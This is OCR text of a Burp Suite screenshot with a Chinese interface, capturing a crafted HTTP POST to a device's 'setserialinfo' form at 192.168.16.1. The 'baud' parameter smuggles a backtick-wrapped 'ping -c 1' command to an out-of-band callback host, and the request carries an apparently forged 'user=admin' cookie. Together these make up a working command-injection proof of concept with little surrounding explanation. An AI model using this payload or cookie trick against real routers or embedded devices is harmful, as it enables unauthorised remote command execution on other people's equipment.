 Burp 项目 Intruder 重放器 查看 帮助 Param Miner
Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
00:42
1 × +
发送 取消 < >
目标: http://
请求
美化 Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.16.1/login.asp
9 Accept-Encoding: gzip, deflate, br
10 Cookie: Isfist=true; platform=0; user=admin
11 If-Modified-Since: Tue Sep 29 09:44:52 2020
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 122
15
16 type=setserialinfo&network=UDP&port=&domain=&
ser_status=1&baud=`ping -c 1
poc.ovmt55p7.eyes.sh`&COM=&data=&verify=&stop=&
flow=
Search
0高亮
响应
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
等待中
Event log (3) All issues (28)